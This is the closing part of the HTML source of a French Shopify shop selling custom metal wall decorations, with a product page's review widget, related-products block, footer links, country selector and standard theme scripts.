<div id="shopify-block-AemJJUkJkQjdoYzlNS__loox_reviews_loox_dynamic_section_ryBDc6" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="12"
	data-loox-aggregate
	
	
	
		data-product-id="7120956686507"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25226914660694__related-products" class="shopify-section section"><link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'"><style data-shopify>.section-template--25226914660694__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25226914660694__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25226914660694__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25226914660694__related-products&product_id=7120956686507&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--25226914660694__related-products h2 {font-size: 20px;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21774640906582__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'">
<noscript><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21774640906582__footer-padding {
    padding-top: 36px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21774640906582__footer-padding {
      padding-top: 48px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--21774640906582__footer.color-custom {
    --color-background: 44, 51, 47;
    --gradient-background: #2c332f;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--21774640906582__footer color-accent-1 gradient section-sections--21774640906582__footer-padding animate-section animate--hidden" data-animations='' data-type='3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Lien utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/decoration"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-precision-metal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avis clients
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivre-mon-colis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour et Remboursement
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contactez-nous</h2><div class="footer-block__details-content rte">
                      <p>9:00 - 17:00h</p><p>Lundi au vendredi</p><p>Tel : 07 67 51 14 52<br/>contact@precisionmetal.fr</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">À propos</h2><div class="footer-block__details-content rte">
                      <p>PrecisionMetal : L'art du métal transformé en décoration murale unique. Design exclusif, fabrication sur mesure et garantie 10 ans.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/decoration-murale-chien/products/decoration-murale-labrador" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/decoration-murale-chien/products/decoration-murale-labrador" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PrecisionMetal</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://precisionmetal.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NyZhBZKXqq/loox.1622839851851.js?shop=signaturemetal.myshopify.com"></script>


	<script>var loox_global_hash = '1760173252689';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffcc00; }
:root { --lxs-rating-icon-color: #ffcc00; }</style>







</div></body>
</html>
